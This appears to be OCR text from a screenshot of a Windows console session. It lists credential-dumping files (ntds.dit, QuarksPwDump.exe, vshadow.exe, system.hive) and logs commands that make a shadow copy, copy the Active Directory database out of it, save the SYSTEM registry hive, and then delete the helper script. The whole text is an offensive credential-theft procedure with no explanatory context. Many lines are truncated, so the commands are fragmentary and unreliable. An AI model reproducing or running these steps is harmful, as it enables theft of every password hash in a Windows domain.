 名称
ntds.dit
QuarksPwDump.exe
ShadowCopy.bat
system.hive
vshadow.exe
C:\123>SET SHADOW_SET_ID={05048859-4c5c-41b5-b202-15f4
C:\123>SET SHADOW_ID_1={8ab704e8-2b92-4112-993f-5db786
C:\123>SET SHADOW_DEVICE_1=\\?\GLOBALROOT\Device\Hardd
...Copying from the shadow copy to the destination pat
C:\123>copy "\\?\GLOBALROOT\Device\HarddiskVolumeShado
it" C:\123\
已复制 1 个文件。
C:\123>reg save hklm\system system.hive
操作成功完成。
-----------------------------------------------------
- Mark all writers as succesfully backed up...
Completing the backup (BackupComplete) ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Snapshot creation done.
C:\123>del /f GeneratedVarsTempScript.cmd